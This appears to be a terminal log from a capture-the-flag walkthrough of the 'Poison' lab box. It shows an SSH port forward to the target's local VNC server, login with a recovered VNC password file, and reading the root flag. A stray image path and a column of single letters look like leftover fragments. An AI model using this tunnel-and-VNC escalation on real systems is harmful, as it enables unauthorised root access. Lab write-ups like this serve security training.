 root@kali:~# ssh -L 1234:127.0.0.1:5901 charix@10.10.10.84
Password for charix@Poison:
Last login: Tue Sep  4 00:12:29 2018 from 10.10.14.84
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with:  pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
S
P
I
F
E
W
I
c
root@kali:~# netstat -nalp | grep 127.0.0.1
tcp        0      0 127.0.0.1:1234          0.0.0.0:*               LISTEN      3614/ssh
root@kali:~# vncviewer -p secret 127.0.0.1:1234
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # ls
.Xauthority     .k5login        .rnd            .viminfo
.cshrc          .login          .ssh            .vnc
.history        .profile        .vim            root.txt
root@Poison:~ # cat root.txt
7 f5
root@Poison:~ # cp root.txt /tmp/ignore
root@Poison:~ # chmod 777 /tmp/ignore
root@Poison:~ # rm /tmp/ignore
root@Poison:~ #